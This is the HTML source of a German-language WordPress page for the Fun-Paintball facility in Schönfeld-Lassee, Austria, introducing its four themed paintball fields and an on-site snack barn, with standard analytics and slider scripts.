 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fun-paintball.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fun-paintball.at/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fun-paintball.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fun-paintball.at/?p=18' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fun-paintball.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fun-paintball.at%2Fanlage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fun-paintball.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fun-paintball.at%2Fanlage%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-41628507-32', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.160.1" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="facebook-domain-verification" content="a0n1av4lg5vvzhbia1gi6imzfd8kgj" /><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-18 page-parent wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-no-repeat avada-has-header-bg-full avada-header-top-bg-not-opaque avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="18">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Sekundäres Menü"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Sekundäres mobiles Menü"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.fun-paintball.at/" >

						<!-- standard logo -->
			<img src="https://www.fun-paintball.at/wp-content/uploads/2019/05/fun-paintball-logo-standard.png" srcset="https://www.fun-paintball.at/wp-content/uploads/2019/05/fun-paintball-logo-standard.png 1x, https://www.fun-paintball.at/wp-content/uploads/2019/05/fun-paintball-logo-retina.png 2x" width="300" height="45" style="max-height:45px;height:auto;" alt="Fun-Paintball.at Logo" data-retina_logo_url="https://www.fun-paintball.at/wp-content/uploads/2019/05/fun-paintball-logo-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Hauptmenü"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.fun-paintball.at/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Schließe die Suche" class="fusion-close-search"></a></div><ul id="menu-hauptmenue" class="fusion-menu"><li  id="menu-item-47"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-has-children menu-item-47 fusion-dropdown-menu"  data-item-id="47"><a  title="Überblick über die Paintballanlage" href="https://www.fun-paintball.at/anlage/" class="fusion-bar-highlight"><span class="menu-text">Anlage</span></a><ul class="sub-menu"><li  id="menu-item-52"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/anlage/headquarter/" class="fusion-bar-highlight"><span>The Headquarter</span></a></li><li  id="menu-item-51"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 fusion-dropdown-submenu" ><a  title="Painball Spielfeld The Jungle am Painballplatz Lassee bei Wien" href="https://www.fun-paintball.at/anlage/jungle/" class="fusion-bar-highlight"><span>The Jungle</span></a></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 fusion-dropdown-submenu" ><a  title="Painball Spielfeld The Day After am Painballplatz Lassee bei Wien" href="https://www.fun-paintball.at/anlage/day-after/" class="fusion-bar-highlight"><span>The Day After</span></a></li><li  id="menu-item-49"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 fusion-dropdown-submenu" ><a  title="Painball Spielfeld The Leftover am Painballplatz Lassee bei Wien" href="https://www.fun-paintball.at/anlage/leftover/" class="fusion-bar-highlight"><span>The Leftover</span></a></li><li  id="menu-item-48"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 fusion-dropdown-submenu" ><a  title="Painball Spielfeld The Battlefield am Painballplatz Lassee bei Wien" href="https://www.fun-paintball.at/anlage/battlefield/" class="fusion-bar-highlight"><span>The Battlefield</span></a></li><li  id="menu-item-324"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/extras/" class="fusion-bar-highlight"><span>Extras</span></a></li></ul></li><li  id="menu-item-441"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-441 fusion-dropdown-menu"  data-item-id="441"><a  class="fusion-bar-highlight"><span class="menu-text">Spielart</span></a><ul class="sub-menu"><li  id="menu-item-443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/paintball-spielen/" class="fusion-bar-highlight"><span>Paintball</span></a></li><li  id="menu-item-991"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/airsoft/" class="fusion-bar-highlight"><span>Airsoft</span></a></li><li  id="menu-item-442"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/paintball-fuer-kinder-nahe-wien/" class="fusion-bar-highlight"><span>Softpaintball4Kids</span></a></li><li  id="menu-item-455"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 fusion-dropdown-submenu" ><a  title="Paintball Spieler-Pool" href="https://www.fun-paintball.at/spieler-pool/" class="fusion-bar-highlight"><span>Spieler-Pool</span></a></li></ul></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"  data-item-id="45"><a  href="https://www.fun-paintball.at/preise/" class="fusion-bar-highlight"><span class="menu-text">Preise</span></a></li><li  id="menu-item-632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"  data-item-id="632"><a  href="https://www.fun-paintball.at/faq/" class="fusion-bar-highlight"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-689"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-689 fusion-dropdown-menu"  data-item-id="689"><a  href="https://www.fun-paintball.at/ueber-uns/" class="fusion-bar-highlight"><span class="menu-text">Über uns</span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.fun-paintball.at/kontakt/" class="fusion-bar-highlight"><span>Anfahrt</span></a></li></ul></li><li  id="menu-item-1043"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"  data-item-id="1043"><a  href="https://www.fun-paintball.at/gutscheine/" class="fusion-bar-highlight"><span class="menu-text">Gutscheine</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-menu-item-button"  data-item-id="44"><a  href="https://www.fun-paintball.at/reservierung/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Reservierung</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section  class="avada-page-titlebar-wrapper" aria-label="Kopfzeilen-Container">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Paintball Anlage</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.fun-paintball.at" class="fusion-breadcrumb-link"><span >Startseite</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Paintball Anlage</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main  id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-18" class="post-18 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Paintball Anlage</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Die Paintball Anlage von Fun-Paintball Schönfeld-Lassee bietet auf 4 Spielfeldern Paintball Action für alle!</p>
<p>Egal ob man das erste Mal Paintball spielt oder schon Turniererfahrung hat: Auf den Paintball-Spielfeldern von Fun-Paintball Schönfeld-Lassee werden alle Paintball-Fans fündig.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/jungle/" target="_self" aria-label="The Jungle &#8211; Paintballfeld bei Fun-Paintball.at"><img fetchpriority="high" decoding="async" width="800" height="533" alt="The Jungle - Paintballfeld bei Fun-Paintball.at" src="https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1-800x533.jpg" class="img-responsive wp-image-765" srcset="https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1-400x267.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1-600x400.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1-800x533.jpg 800w, https://www.fun-paintball.at/wp-content/uploads/2021/06/the-jungle-fun-paintball-1.jpg 1200w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/anlage/jungle/">The Jungle</a></h2></div><div class="fusion-text fusion-text-2"><p>Für alle, die sich schon immer mal im Dickicht an seinen Feind ranschleichen wollten, ist “The Jungle” genau das richtige. Bäume, Sträucher, Bunker und…</p>
<p><a href="https://www.fun-paintball.at/anlage/jungle/">Mehr über “The Jungle” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/day-after/" target="_self" aria-label="The Day After &#8211; fun-paintball.at"><img decoding="async" width="781" height="520" alt="The Day After - fun-paintball.at" src="https://www.fun-paintball.at/wp-content/uploads/2018/03/the-day-after-fun-paintball-1.jpg" class="img-responsive wp-image-67" srcset="https://www.fun-paintball.at/wp-content/uploads/2018/03/the-day-after-fun-paintball-1-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-day-after-fun-paintball-1-400x266.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-day-after-fun-paintball-1-600x399.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-day-after-fun-paintball-1.jpg 781w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/anlage/day-after/">The Day After</a></h2></div><div class="fusion-text fusion-text-3"><p>Die Welt ist nicht mehr so, wie du sie kanntest. Ein postapokalyptisches Szenario bietet euch in “The Day After” mit verlassenen Fahrzeugen, zerstörten Unterschlüpfen und…</p>
<p><a href="https://www.fun-paintball.at/anlage/day-after/">Mehr über “The Day After” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/leftover/" target="_self" aria-label="The Leftover &#8211; fun-paintball.at"><img decoding="async" width="781" height="520" alt="The Leftover - fun-paintball.at" src="https://www.fun-paintball.at/wp-content/uploads/2018/03/the-leftover-fun-paintball-1.jpg" class="img-responsive wp-image-68" srcset="https://www.fun-paintball.at/wp-content/uploads/2018/03/the-leftover-fun-paintball-1-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-leftover-fun-paintball-1-400x266.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-leftover-fun-paintball-1-600x399.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2018/03/the-leftover-fun-paintball-1.jpg 781w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/anlage/leftover/">The Leftover</a></h2></div><div class="fusion-text fusion-text-4"><p>Viel ist nicht mehr übrig von dem einst so schönen Stadtteil. Doch die Mauerreste in “The Leftover” bieten euch Schutz vor den herannahenden…</p>
<p><a href="https://www.fun-paintball.at/anlage/leftover/">Mehr über “The Leftover” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/battlefield/" target="_self" aria-label="The Battlefield &#8211; Paintball Spielfeld bei Fun-Paintball.at"><img fetchpriority="high" decoding="async" width="1200" height="800" src="https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau.jpg" alt class="img-responsive wp-image-550" srcset="https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-400x267.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-600x400.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-800x533.jpg 800w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau.jpg 1200w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/anlage/battlefield/">The Battlefield</a></h2></div><div class="fusion-text fusion-text-5"><p>Haltet die Köpfe unten, verschanzt euch hinter dem Reifendepot oder den übrig gebliebenen Holzpfosten und vergesst in “The Battlefield” ja nicht nach…</p>
<p><a href="https://www.fun-paintball.at/anlage/battlefield/">Mehr über “The Battlefield” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/extras/" target="_self" aria-label="Stadl Fun-Paintball"><img decoding="async" width="800" height="533" src="https://www.fun-paintball.at/wp-content/uploads/2022/01/stadl-fun-paintball.jpg" alt class="img-responsive wp-image-811" srcset="https://www.fun-paintball.at/wp-content/uploads/2022/01/stadl-fun-paintball-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2022/01/stadl-fun-paintball-400x267.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2022/01/stadl-fun-paintball-600x400.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2022/01/stadl-fun-paintball.jpg 800w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/extras/">Stadl</a></h2></div><div class="fusion-text fusion-text-6"><p>Nach dem Paintball spielen kannst du dir im Stadl ein <strong>Eis</strong> gönnen oder mit deiner Partie das Paintball Match bei einem <strong>kalten Getränk</strong> und kleinen <strong>Snacks</strong> Revue passieren lassen.</p>
<p><a href="https://www.fun-paintball.at/anlage/extras/">Mehr über den “Stadl” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div>
